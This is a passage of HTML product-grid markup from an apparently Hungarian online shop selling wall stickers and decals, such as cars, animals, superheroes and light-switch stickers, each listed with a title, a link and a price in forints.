					<div class="picborder" style="background: #fff url('products/thumbs/1500-sport-karate-falmatrica-faltetovalas-faldekoracio-dekor-guru-harcmuveszet-matrica-karate-jelek-butor-matrica-ontapado-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1500">
							<img src="images/ne_ments_le.gif" alt="SPORT 002 KARATE faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1500">SPORT 002 KARATE faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/580-listermärke-mobler-klistermärken-mobler-klistermärke-dekorguru-dekor-dekorativa-klistermärken-dekorationer-dekorativa-klistermärken-vägg-tatueringar-kvalitet-dekorativa-klistermärke.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=580">
							<img src="images/ne_ments_le.gif" alt="CICA 172. CICA faltetoválás AJÁNDÉK SZIVEKKEL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=580">CICA 172. CICA faltetoválás AJÁNDÉK SZIVEKKEL</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/674-autos-faltetovalas-fiu-szobaba-forma-1-dekor-guru-faltetovalas-es-dekormatrica-forma-1-versenyauto-matrica-fiu-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=674">
							<img src="images/ne_ments_le.gif" alt="Baby 115. FORMA 1. + AJÁNDÉKKAL! matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=674">Baby 115. FORMA 1. + AJÁNDÉKKAL! matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/706-väggdekoration-vägg-tatuering-dekal-och-ordning-Валл-Таттоо-декоративни-стикери-налепнице-kaunis-seksikäs-tytot-lihaksikas-miehet-trabant-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=706">
							<img src="images/ne_ments_le.gif" alt="Verda 045. TRABANT fali tetoválás, fali matrica, fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=706">Verda 045. TRABANT fali tetoválás, fali matrica, fali dekor</a>
					</div>
					<div class="prod_price">4548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/933-tacsi-villanykapcsolo-matrica-kutyusos-dekormatrica-aranyos-kolyok-kutya-matrica-babaszoba-feliratok-ajto-felirat-gyerekszobaba-bukosisak-matricazasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=933">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 141. GURU TACSKÓ konektor babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=933">Villanykapcsoló 141. GURU TACSKÓ konektor babaszoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1426-macis-faltetovalas-dekormatrica-mackos-dekorok-babaszobaba-macikas-dekormatrica-olcson-rendeles-baby-macis-dekoracio-falra-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1426">
							<img src="images/ne_ments_le.gif" alt="baby 207. MACKÓS falidekor babáknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1426">baby 207. MACKÓS falidekor babáknak</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=163">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 042. TŰZOLTÓ AUTÓ lámpa kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=163">Villanykapcsoló 042. TŰZOLTÓ AUTÓ lámpa kapcsoló matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/727-wall-tattoo-wandaufklebber-bmw-bmw-e-36-faltetovalas-luxus-autok-matrica-bmw-ac-schnitzer-auto-foliazasa-szelvedo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=727">
							<img src="images/ne_ments_le.gif" alt="Verda 053. BMW faldekoráció, faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=727">Verda 053. BMW faldekoráció, faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1255">
							<img src="images/ne_ments_le.gif" alt="Baby 147. FOCI falidekor NÉV- felirat ajándékkal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1255">Baby 147. FOCI falidekor NÉV- felirat ajándékkal</a>
					</div>
					<div class="prod_price">2976 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/514-wall-tattoo-decorative-sticker-self-adhesive-decoration-szives-fa-faltetovalas-sziv-mintas-fali-tetovalas-csaladfa-matrica-szives-fas-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=514">
							<img src="images/ne_ments_le.gif" alt="Baby 038. SZIVES FA bútor- és falmatrica, fa dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=514">Baby 038. SZIVES FA bútor- és falmatrica, fa dekoráció</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/732--faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=732">
							<img src="images/ne_ments_le.gif" alt="Verda 084. MERCEDES faldekoráció, MERCI faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=732">Verda 084. MERCEDES faldekoráció, MERCI faltetoválás, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1122-macis-faltetovalas-macko-legballonnal-gyerekszoba-dekoracio-macis-falmatrica-maci-legballon-babaszoba-butor-es-falmatrica-butor-matricazasa-macko-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1122">
							<img src="images/ne_ments_le.gif" alt="Baby 162. Maci légballonnal fal- és bútormatrica, mackó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1122">Baby 162. Maci légballonnal fal- és bútormatrica, mackó dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/719-lichtschalter-wandaufkleber-sicherheit-rund-um-steckdosen-aufkleber-schalteraufkleber-rundsteckverbinder-fur-schutzaufkleber--buchse-aufklebe.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=719">
							<img src="images/ne_ments_le.gif" alt="Verda 060. BMW faltetoválás, falidekoráció, fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=719">Verda 060. BMW faltetoválás, falidekoráció, fali dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/903-cica-matrica-babaszoba-dekoralasa-cica-faltetovalas-rendelese-macskas-falmatrica-rendelese--cicas-konektor-matrica-cica-matrica-konektor-kore-allatos-faltetovalas-matrica-olcso-macskas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=903">
							<img src="images/ne_ments_le.gif" alt="Baby 008. Maccs, cica bútor- és falmatrica, cica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=903">Baby 008. Maccs, cica bútor- és falmatrica, cica matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1075-autos-faltetovalas-bmw--jel-matrica-ora-faltetovalas-ora-faltetovalas-fiu-szobaba-olcso-falmatrica-dj-pult-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1075">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 006. DJ-pult faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1075">ÓRA faltetoválás 006. DJ-pult faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1273-wall-tattoo-dragon-sticker-gyermek-dekoracio-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1273">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 004. Sárkány bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1273">SÁRKÁNY 004. Sárkány bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1120-nyuszis-faltetovalas-nyuszikas-matrica-idezetek-baba-szuletsere-olcso-faltetovalas-nyulas-dekoraciok-holdas-csillagos-szoba-fal-dekoraciok-alvo-nyuszis-fali-dekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1120">
							<img src="images/ne_ments_le.gif" alt="Baby 159. Nyuszikás fal- és bútor matrica, Nyuszi matrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1120">Baby 159. Nyuszikás fal- és bútor matrica, Nyuszi matrica </a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/463-wall-tattoo-decorative-stickers-stickers-decorations-mickey-mouse-stickers-minnie-mouse-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=463">
							<img src="images/ne_ments_le.gif" alt="Baby 087. MINNIE bútor- és falmatrica, kislány szoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=463">Baby 087. MINNIE bútor- és falmatrica, kislány szoba matrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/928-work-villanykapcsolo-matrica-vicces-ajandek-dekorok-humoros-ajandek-otletek-kulterre-felteheto-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=928">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 117. konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=928">Villanykapcsoló 117. konektor köré védő matrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1299-wall-tattoo-decorative-sticker-gyermek-dekoracio-hungarycum-tatto-falmatrica-faltetovalas-kapcsolomatrica-kapcsolotetovalas-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1299">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 010. TÖRZSI TÁNC falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1299">KÚLTÚRSOKK 010. TÖRZSI TÁNC falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">3300 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/315-bruce-lee-faltetovalas-karate-mester-matrica-bruce-lee-decorative-stickers-wallpapers-canvas-photo-wall-clocks-brucelee-wall-stickers-olcso-karate-falitetovalas-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=315">
							<img src="images/ne_ments_le.gif" alt="Hírességek 084. BRUCE LEE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=315">Hírességek 084. BRUCE LEE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1251-football-wall-tattoo-decorative-sticker-foci-labdas-gyermek-dekoracio-football-decor-focista-faltetovalas-es-dekormatrica-focilabda-matrica-fiu-gyerekszoba-focis-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1251">
							<img src="images/ne_ments_le.gif" alt="Baby 144. FOCI falimatrica GYERMEKED NEVÉVEL AJÁNDÉKBA" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1251">Baby 144. FOCI falimatrica GYERMEKED NEVÉVEL AJÁNDÉKBA</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/237-autocollants-de-commutation-lumière-decorations-interrupteurs-nalepke-samolepilne-tapete-tapete-nalepke-valokytkin-tarroja-koristeet-valokatkaisijat-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=237">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 088. ANGRY BIRDS - KING PIG matrca" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=237">Villanykapcsoló 088. ANGRY BIRDS - KING PIG matrca</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/779-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-tarant-old-timer-trabi-go-trabi-go.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=779">
							<img src="images/ne_ments_le.gif" alt="Verda - TRABANT KEREK logó 007.+AJÁNDÉK FELIRAT! faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=779">Verda - TRABANT KEREK logó 007.+AJÁNDÉK FELIRAT! faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/830--dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-halo-szoba-matrica-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=830">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 032. NAGYVILÁG MIX faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=830">NAGYVILÁG 032. NAGYVILÁG MIX faltetoválás</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1000-keresztapa-felirat-dekor-guru-faltetovalas-dekor-guru-falmatrica-keresztapa-trilogia-dekormatrica-nappali-falidisz-hollywood-matrica-egyedi-felirat-tervezes-ajandekutalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1000">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 039. KERESZTAPA (negatív) felirat , GOODFATHER walltattoo" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1000">IDÉZET 039. KERESZTAPA (negatív) felirat , GOODFATHER walltattoo</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/712-luxus-autok-matrica-mese-auto-matrica-bmw-e30-matrica-bmw-e36-cabrio-matrica-bmw-x6-matrica-bmw-matrica-auto-foliazasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=712">
							<img src="images/ne_ments_le.gif" alt="Verda 065. BMW faldekoráció, bmw falmatrica, bmw faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=712">Verda 065. BMW faldekoráció, bmw falmatrica, bmw faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1348-faltetovalas-extra-minosegben-wall-tattoo-wandaufklebber-bmw-bmw-e-36-luxus-autok-bmw-falitetovalas-bmw-ac-schnitzer-matrica-olcson-auto-foliazasa-szelvedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1348">
							<img src="images/ne_ments_le.gif" alt="Verda 115. BMW autós faldekor, bmw falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1348">Verda 115. BMW autós faldekor, bmw falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/680-supermen-logo-matrica-batman-logo-faltetovalas-supermen-vs-batman-falidekoracio--Валл-Таттоо-декоративни-стикери-налепнице-kaunis-seksikäs-tytot-lihaksikas-miehet-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=680">
							<img src="images/ne_ments_le.gif" alt="Baby 122. SUPERMAN bútor- és falmatrica, SUPERMAN jel" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=680">Baby 122. SUPERMAN bútor- és falmatrica, SUPERMAN jel</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1072-bagoly-faltetovalas-baglyos-babaszoba-matrica-bagoly-mintas-gyerekszoba-dekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1072">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 014. BAGOLY faltetoválás órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1072">ÓRA faltetoválás 014. BAGOLY faltetoválás órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1430-zsirafos-faltetovalas-es-dekormatrica-zsiraf-matrica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-zsiraf-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1430">
							<img src="images/ne_ments_le.gif" alt="Baby 209. ZSIRÁF faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1430">Baby 209. ZSIRÁF faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/272-batman-matrica-deneverember-falimatrica-batman-visszater-fali-dekoracio-yoker-matrica-joker-dekor-bruce-wayne-batman-es-robin-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=272">
							<img src="images/ne_ments_le.gif" alt="Hírességek 006. BATMAN bútor matrica, BATMAN dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=272">Hírességek 006. BATMAN bútor matrica, BATMAN dekoráció</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/209-babaszoba-matrica-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=209">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 049. SZABADSÁGSZOBOR matrica kapcsolóra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=209">Villanykapcsoló 049. SZABADSÁGSZOBOR matrica kapcsolóra</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=753">
							<img src="images/ne_ments_le.gif" alt="Kutya 081. I LOVE MY DOG falidísz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=753">Kutya 081. I LOVE MY DOG falidísz</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=352">
							<img src="images/ne_ments_le.gif" alt="MILITARY 002. JEEP matrica, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=352">MILITARY 002. JEEP matrica, falimatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/584-aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebersperete-autocolant-de-perete-tatuaj-decal-autocolante-decor-mobilier-pittbull-the-best-all-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=584">
							<img src="images/ne_ments_le.gif" alt="CICA 136. CICAMICÁK faltetoválás, kis cica dekorok falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=584">CICA 136. CICAMICÁK faltetoválás, kis cica dekorok falra</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/520-faltetovalas-aufkleber-mobelaufkleber-mobelaufkleber--dekor-dekorative-aufkleber-dekorationen-dekorative-aufkleber-eingeschrieben-wandtattoos-hochwertige-dekorative-sticker-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=520">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 004. NÁLUNK ITTHON EGY CSALÁD... felirat, idézet matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=520">IDÉZET 004. NÁLUNK ITTHON EGY CSALÁD... felirat, idézet matrica</a>
					</div>
					<div class="prod_price">5268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/390-tatuaż-ś[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=390">
							<img src="images/ne_ments_le.gif" alt="VIRÁG 003. Virág fali tetoválás és dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=390">VIRÁG 003. Virág fali tetoválás és dekorációs matrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/787--volkswagen-autos-babaszoba-faltetovalas-dekormatrica-volkswagen-matrica-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=787">
							<img src="images/ne_ments_le.gif" alt="Verda 103. VOLKSWAGEN BUSZ falidekoráció és faltetoválás, verda matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=787">Verda 103. VOLKSWAGEN BUSZ falidekoráció és faltetoválás, verda matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/355-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-stickers--katonai-mintak-faltetovalas-kerepar-matrica-motor-dekoralasa-auto-folia-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=355">
							<img src="images/ne_ments_le.gif" alt="MILITARY 003. TANK matrica, tank faltetoválás, katonás dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=355">MILITARY 003. TANK matrica, tank faltetoválás, katonás dekorok</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1293-exkluziv-falmatricak-faltetovalas--dekor-matricakdekor-guru-a-faltetovalas-falmatrica-lakberendezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1293">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 002. AFRIKA NŐK falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1293">KÚLTÚRSOKK 002. AFRIKA NŐK falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1253-focis-faltetovalas-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio-fus-babaszoba-dekoracio-uvegre-teheto-matrica-butor-matrica-rendelese-focis-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1253">
							<img src="images/ne_ments_le.gif" alt="Baby 146. FOCISTA bútor- és falmatrica AJÁNDÉK NÉV FELIRATTAL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1253">Baby 146. FOCISTA bútor- és falmatrica AJÁNDÉK NÉV FELIRATTAL</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1176-urhajos-matrica-bolygo-faltetovalas-olcso-fiu-szoba-faltetovalas-akcios-dekormatrica-bolygokkal-csillagokkal-urhajo-csillagos-egboltos-matrica-falidekor-csillag-matrica-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1176">
							<img src="images/ne_ments_le.gif" alt="Baby 186. ŰRHAJÓ BOLYGÓ bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1176">Baby 186. ŰRHAJÓ BOLYGÓ bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3408 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/187--falmatricak-nappalijaba-szobajaba-konyhajaba-furdojebe-egesz-otthonaba--whitney-houston-fotos-faltetovalas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=187">
